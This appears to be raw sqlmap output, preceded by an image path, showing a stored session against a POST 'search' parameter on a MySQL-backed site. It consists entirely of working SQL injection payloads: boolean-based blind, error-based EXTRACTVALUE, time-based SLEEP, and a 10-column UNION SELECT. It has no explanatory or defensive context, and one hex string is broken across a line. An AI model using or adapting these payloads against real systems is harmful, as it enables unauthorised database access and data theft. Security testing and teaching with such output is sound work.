 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: search=hack' OR NOT 2045=2045#&submit=

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: search=hack' AND EXTRACTVALUE(7111,CONCAT(0x5c,0x716b786b71,(SELECT (ELT(7111=7111,1))),0x7178627171))

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: search=hack' OR SLEEP(5)-- hhyH&submit=

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: search=hack' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b786b71,0x66424c66554a6761554c4546446652
446765758,0x7178627171),NULL,NULL,NULL,NULL,NULL#&submit=